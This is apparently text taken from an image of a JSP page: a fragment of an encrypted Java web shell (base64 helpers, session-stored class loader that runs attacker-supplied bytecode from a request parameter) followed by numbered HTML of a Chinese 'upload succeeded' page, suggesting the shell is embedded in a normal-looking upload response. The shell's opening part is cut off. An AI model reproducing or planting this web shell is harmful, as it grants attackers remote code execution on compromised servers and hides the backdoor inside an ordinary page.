 (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class
}).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder =
base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new
Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception
e2) {}}return value; } public static byte[] base64Decode(String bs) throws
Exception {Class base64;byte[] value = null;try
{base64=Class.forName("java.util.Base64");Object decoder =
base64.getMethod("getDecoder", null).invoke(base64, null);value =
(byte[])decoder.getClass().getMethod("decode", new Class[] { String.class
}).invoke(decoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder =
base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer",
new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch
(Exception e2) {}}return value; }%><%try{byte[]
data=base64Decode(request.getParameter(pass));data=x(data, false);if
(session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters
",data);java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();Object
f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(
pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.
getWriter().write(base64Encode(x(arrOut.toByteArray(),
true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%>
44 <body id="return-body">
45 <div style="margin-top: 70px;">
46 <table width="100%" border="0" class="table01">
47 <tr>
48 <td>
49 <p id="msgbox_msg" align="center">
50 上传成功
51 </p>
52 </td>
53 </tr>
54 <tr>
55 <td id="pic-td" align="center">
56
57 <img id="pic-ok" src="images/OK.png" alt="" />
58
59 </td>
60 </tr>
61 <!--
62 <tr>
63 <td align="center">
64 <button class="btn" id="msgbox_action" onclick="">
65 确 定
66 </button>
67 </td>